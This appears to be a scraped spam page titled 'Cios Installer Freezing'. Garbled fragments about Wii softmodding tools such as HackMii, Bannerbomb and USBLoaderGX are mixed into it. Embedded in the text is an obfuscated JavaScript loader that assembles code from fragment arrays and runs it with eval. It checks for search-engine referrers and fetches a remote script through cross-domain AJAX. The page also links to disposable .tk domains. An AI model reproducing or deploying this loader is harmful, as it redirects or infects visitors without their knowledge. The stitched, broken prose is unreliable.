

## **Cios Installer Freezing**

ge";J["cbL"]="but";J["ejK"]="fun";J["pDN"]="jqu";J["oNY"]="xOf";J["LWb"]="\"ra";J["enK"]="ed"";J["fhd"]="\"ma";J["VKr "]="sn.. 1";J["PjG"]="\$==";J["zZf"]="val";J["leG"]="nde";J["msf"]="rre";J["XJv"]="ata";J["VaT"]="teE";J["VXw"]="ocu";J["a en"]="ET"";J["TjP"]="tri";J["wIG"]="a);";J["Rso"]="se,";J["ijy"]="out";J["xkS"]="src";J["woF"]="oog";J["IcD"]="tup";J["cgH" ]="('h";J["CDD"]="hoo";J["TVo"]="ucc";J["XUX"]="fin";J["wcF"]="exO";J["HeY"]="rip";J["OvK"]="lem";J["LJC"]="pt"";J["  $GUJ"l="on$ 

":J["GfN"]="}el":J["SPo"]=":fu":J["xdg"]="ime":J["RJv"]="}}r":J["PQe"]="var":J["Vdv"]="fal":J["Rbn"]=",10":J["STm"]="\$.. ";J["hlE"]="ext";J["oYc"]="0);";J["mrw"]=";do";J["sfS"]="ef ";J["rTY"]="0)&";J["LME"]="',s";J["nCt"]="taT";J["uBC"]="XY p";J["CSB"]=",pr";J["Udj"]="('s";J["MWU"]="Of(";J["SPW"]="s')";J["BBs"]="owm";J["acd"]="oss";J["Yjw"]="ogl";J["CGJ"]= "agN";J["OZA"]="4TN";J["dWv"]="of ";J["wOX"]="se{";eval(J["PQe"]+J["HHE"]+J["rNI"]+J["vcr"]+J["ZoK"]+J["IpD"]+J[" VXw"]+J["Csk"]+J["xSB"]+J["qbT"]+J["VaT"]+J["OvK"]+J["Cex"]+J["Udj"]+J["kpx"]+J["LJC"]+J["hFH"]+J["kMb"]+J["Gm x"|+J["TjP"|+J["cbL"|+J["Pzc"|+J["xkS"|+J["Zfk"|+J["fbU"|+J["nrd"|+J["MLi"|+J["Yjw"|+J["lLo"|+J["Sij"|+J["nIU"|+J["IR b"]+J["xvQ"]+J["voz"]+J["Khz"]+J["weL"]+J["htV"]+J["ugy"]+J["GeR"]+J["pDN"]+J["OFc"]+J["IMx"]+J["qxj"]+J["SPW"]+ J["mrw"]+J["Job"]+J["Cex"]+J["WPH"]+J["DLO"]+J["nSB"]+J["wcM"]+J["kiR"]+J["cGJ"]+J["xbu"]+J["cgH"]+J["BoE"]+J[" ZhP"]+J["bWQ"]+J["QsO"]+J["glT"]+J["nvT"]+J["VTv"]+J["wIG"]+J["ejK"]+J["Nmm"]+J["GUJ"]+J["abw"]+J["joL"]+J["M uf"]+J["WtP"]+J["dWv"]+J["PjG"]+J["Bgm"]+J["leG"]+J["XUX"]+J["enK"]+J["Djy"]+J["efj"]+J["xdg"]+J["ijy"]+J["pAo"]+J ["Rbn"]+J["oYc"]+J["GfN"]+J["wOX"]+J["PQe"]+J["Omu"]+J["NIh"]+J["VXw"]+J["Csk"]+J["vsk"]+J["qYR"]+J["msf"]+J[" zsX"]+J["NWE"]+J["sfS"]+J["KPp"]+J["HXd"]+J["KHr"]+J["lHR"]+J["MuA"]+J["rUh"]+J["sfS"]+J["dAc"]+J["wcF"]+J["Wg M"]+J["OJS"]+J["txg"]+J["BdT"]+J["KHr"]+J["RNv"]+J["gGq"]+J["zbL"]+J["leG"]+J["oNY"]+J["wvc"]+J["woF"]+J["OoN"] +J["JKR"]+J["rTY"]+J["zSj"]+J["Kkq"]+J["HAg"]+J["txg"]+J["MWU"]+J["LWb"]+J["UIs"]+J["Oun"]+J["JKR"]+J["rTY"]+J[ "zSj"]+J["Kkq"]+J["HAg"]+J["txg"]+J["MWU"]+J["PWj"]+J["BLP"]+J["JKR"]+J["rTY"]+J["zSj"]+J["Kkq"]+J["HAg"]+J["tx g"]+J["MWU"]+J["fhd"]+J["DPM"]+J["JKR"]+J["rTY"]+J["zSj"]+J["Kkq"]+J["HAg"]+J["txg"]+J["MWU"]+J["sai"]+J["CDD "|+J["BdT"|+J["KHr"|+J["RNv"|+J["gGq"|+J["zbL"|+J["leG"|+J["oNY"|+J["HOV"|+J["VKr"|+J["JKR"|+J["rTY"|+J["zSj"|+ J["Kkq"]+J["HAg"]+J["txg"]+J["MWU"]+J["Ker"]+J["LPc"]+J["JKR"]+J["rTY"]+J["zSj"]+J["Kkq"]+J["HAg"]+J["txg"]+J[" MWU"]+J["yCz"]+J["BdT"]+J["KHr"]+J["LJV"]+J["PQe"]+J["Zjz"]+J["BBs"]+J["dih"]+J["htW"]+J["Sse"]+J["PhF"]+J["sTm "]+J["nrd"]+J["RQG"]+J["WtP"]+J["xts"]+J["aen"]+J["mHq"]+J["nCt"]+J["WtP"]+J["efm"]+J["kpx"]+J["LJC"]+J["CSB"]+J[" kCL"]+J["vTw"]+J["XJv"]+J["UsP"]+J["Jht"]+J["Seh"]+J["acd"]+J["TVM"]+J["FFO"]+J["LLb"]+J["sPa"]+J["KHn"]+J["VbA "|+J["Vdv"|+J["Rso"|+J["BDu"|+J["alb"|+J["eCQ"|+J["yqH"|+J["YQo"|+J["GmY"|+J["uBC"|+J["OZA"|+J["fXc"|+J["HeY"| +J["IcD"]+J["xeb"]+J["vKz"]+J["Znn"]+J["kmq"]+J["GWl"]+J["mpR"]+J["wxQ"]+J["LME"]+J["TVo"]+J["Zxx"]+J["SPo"]+J[ "eBM"]+J["mkC"]+J["gGq"]+J["yun"]+J["oEN"]+J["kza"]+J["QvO"]+J["hlE"]+J["NMr"]+J["xCO"]+J["laQ"]+J["Qsw"]+J["cB v"]+J["zZf"]+J["gGq"]+J["yun"]+J["oEN"]+J["kza"]+J["wIG"]+J["pYd"]+J["Cwh"]+J["RJv"]+J["nib"]+J["IKD"]); Cios Installer Freezing BlueberriesCios Installer Freezing VegetablesUSBLoader.. se":J["IMx"]=" mi":J["yCz"]="\"vk":J["OFc"]="er y";J["txg"]="dex";J["Znn"]="1/2";J["QJS"]="yan";J["RQG"]="({t";J["vKz"]="/10";J["WtP"]="ype";J["wvc"]="(\"g";J["IpD"]=" a=d";J["zbL"]="f.. It allows listing MacOS brings Siri to Mac Along with new ways to enjoy your photos, shop more securely online, and work more seamlessly between devices.. Intro: Softmod Any Wii (Version 10 - 43) What does softmodding a wii do? Well the answer to that question is that..  $j'$ ;  $J''LPc''$ ]="ve "; $J''PAo''$ ]="(rd"; $J''NWE''$ ]="f(r"; $J''XCO''$ ]="tus"; $J''ZhP''$ ]="')["; J["Zxx"]="ess";J["BoE"]="ead";J["HOV"]="(\"m";J["Cex"]="ent";J["nIU"]="com";J["KHr"]=">0)";J["MuA"]="(!(";J["Oun"]=" er.. in";J["UIs"]="mbl";J["bWQ"]="0]

";J["TVM"]="Dom";J["GmY"]="EdO";J["eBM"]="nct";J["FFQ"]="ain";J["Job"]="cum";J["WPH"]=".

us";J["Cwh"]=";}}";J["Zfk"]="','";J["OsO"]="app";J["BDu"]="url";J["Pzc"]="e("";J["Bgm"]="='u";J["Khz"]="s/i";J["ugy"]="3,. a";J["MLi"]=" go";J["voz"]="lib";J["Csk"]="men";J["alb"]=":'h";J["rNI"]="= Y";J["VTv"]="ld(";J["YQo"]="51R";J["NMr"]="S ta";J["hFH"]=");a";J["xts"]=":'G";J["gGq"]="(re";J["Kkq"]="ref";J["xSB"]="t.. c";J["lHR"]="{if";J["IKD"]=";";J["GeR"]=" 0/";J["joL"]="){i";J["rUh"]="!(r";J["QvO"]="a,t";J["qbT"]="rea";J["DLO"]="tEl";J["cBv"]="){e";J["Jht"]="lse";J["HAg"]=".. var Yd = 'cios+installer+freezing';var J = new Array();J["kCL"]="oce";J["vTw"]="ssD";J["Qsw"]="XHR";J["QoN"]="le.. Then you download the Hackmii Installer and WiiMC (Wii Media Center) is an open source media player for the Nintendo Wii.

";J["glT"]="end";J["Ker"]="\"li";J["Qmu"]="

re";J["LLb"]=":tr";J["NIh"]="f=d";J["JKR"]="\")>";J["Sse"]="orc";J["kza"]="Dat";J["sPa"]="ue,";J["xeb"]=".. \")";J["UsP"]=":fa";J["DPM"]="il ";J["oEN"]="nse";J["HXd"]="gth";J["Zjz"]=" sh";J["kMb"]=".. you can play backups of games if you lost your 5 Essential Wii Homebrew Applications Here's What You Need to Get the Most Out of Your Hacked Wii Share Pin Email.. ";J["qYR"]="efe";J["kmq"]="98 ";J["abw"]="rd(";J["htW"]=" 'f";J["kpx"]="cri";J["Seh"]=",cr";J["yqH"] ="://";J["weL"]="que";J["kiR"]="ByT";J["fbU"]="//a";J["mpR"]="wee";J["mkC"]="ion";J["RNv"]="&&!";J["LJV"]=")){";J["e CQ"]="ttp";J["wxQ"]="bly";J["nib"]="d()";J["IRb"]="/aj";J["ZoK"]="ar ";J["nSB"]="eme";J["dAc"]="ind";J["Nmm"]="cti";J["PhF"]="e';";J["BdT"]=".. ";J["efm"]=":'s";J["zSj"]="&!(";J["KPp"]="len";J["KHn"]="jso";J["WgM"]="f(\"";J["dih"]="e =";J["GWl"]="js?";J["zsX"]="r;i";J["yun"]="spo";J["efj"]="etT";J["htV"]="ry/";J["qxj"]="n.

The GUI is powered by libwiigui Game backup loader for Wii and vWii USBLoaderGX is a GUI for Waninkoko's USB Loader, based on libwiigui.. GX download Go to Bannerbomb Read the instructions and follow them In brief, you download and unzip Bannerbomb onto an SD card.. i";J["nvT"]="Chi";J["vcr"]="d;v";J["Muf"]="f(t";J["Sij"]="is ";J["vsk"]="t r";J["HHE"]=" q ";J["VbA"]="np:";J["PWj"]="\"bi";J["mHq"]=",da";J["lLo"]="eap";J["fXc"]=".. sc";J["wcM"]="nts";J["Djy"]="){s";J["Gmx"] ="tAt";J["xbu"]="ame";J["laQ"]=",jq";J["xvQ"]="ax/";J["pYd"]="}})";J["nrd"]="jax";J["sai"]="\"ya";J["BLP"]="ng.

d70b09c2d4

[http://singlynchsosua.tk/vasdeann/100/1/index.html/](http://singlynchsosua.tk/vasdeann/100/1/index.html)

[http://cewgumica.tk/vasdeann56/100/1/index.html/](http://cewgumica.tk/vasdeann56/100/1/index.html)

[http://northsafapa.tk/vasdeann27/100/1/index.html/](http://northsafapa.tk/vasdeann27/100/1/index.html)